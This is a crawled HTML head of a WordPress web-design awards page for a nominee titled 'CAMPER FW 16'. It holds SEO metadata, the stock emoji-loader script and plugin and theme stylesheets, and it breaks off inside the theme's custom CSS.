

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/camper-fw-16/
body_size: 30588
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Website Awards - Best Web Design Inspiration BEST Website Awards</title><link rel="preload" data-rocket-preload as="image" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/Camper-700x500.jpg" fetchpriority="high">
<meta name="description" content="AWARD YOURSELF Submit your website to the world&#039;s best CSS awards for a chance to win Site of the Day, UI awards UX awards and more from a panel of 200+ international web designers and developers."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/camper-fw-16/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Website Awards - Best Web Design Inspiration BEST Website Awards" />
<meta property="og:description" content="AWARD YOURSELF Submit your website to the world&#039;s best CSS awards for a chance to win Site of the Day, UI awards UX awards and more from a panel of 200+ international web designers and developers." />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/camper-fw-16/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-03-21T11:45:40+01:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/Camper.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/Camper.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Website Awards - Best Web Design Inspiration BEST Website Awards" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Website Awards - Best Web Design Inspiration BEST Website Awards" />
<meta name="twitter:description" content="AWARD YOURSELF Submit your website to the world&#039;s best CSS awards for a chance to win Site of the Day, UI awards UX awards and more from a panel of 200+ international web designers and developers." />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/Camper.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; CAMPER FW 16 Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/camper-fw-16/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_countdown_gutenberg_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.8.3' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
